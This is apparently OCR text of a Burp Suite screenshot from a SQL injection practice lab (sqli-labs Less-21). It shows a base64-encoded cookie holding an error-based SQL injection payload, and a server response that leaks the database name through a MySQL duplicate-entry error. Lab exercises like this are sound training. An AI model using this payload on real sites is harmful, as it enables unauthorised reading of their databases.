 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < | ▼ > | ▼ Target: http://sql-labs ?
Request
Raw Params Headers Hex
POST /Less-21/ HTTP/1.1
Host: sql-labs
Content-Length: 24
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://sql-labs
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://sql-labs/Less-21/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Cookie:
uname=YWRtaW4nKSBhbmQgKHNlbGVjdCAxIGZyb20gKHNlbGVjdCBjb3VudCgqKSxjb25jYXQoKHNlbGVjdCBkYXRhYmFzZSgpKSxmbG
9vciAocmFuZCgwKSoyKSl4IGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyBncm91cCBieSB4KWEgKSM=
uname=admin&passwd=admin
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
QLI DUMB SERIE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
Gecko) Chrome/99.0.4844.51 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
Sxjb25jYXQoKHNlbGVjdCBkYXRhYmFzZSgpKSxmbG9vciAocmFuZCgwKSoyK
and expires: Fri 01 Apr 2022 - 16:44:31
Warning: mysql_query() [function.mysql-query]: Unable to save result set in
D:\phpstudy_pro\WWW\sql-labs\Less-21\index.php on line 149
Issue with your mysql: Duplicate entry 'security1' for key ''
1,765 bytes | 7 millis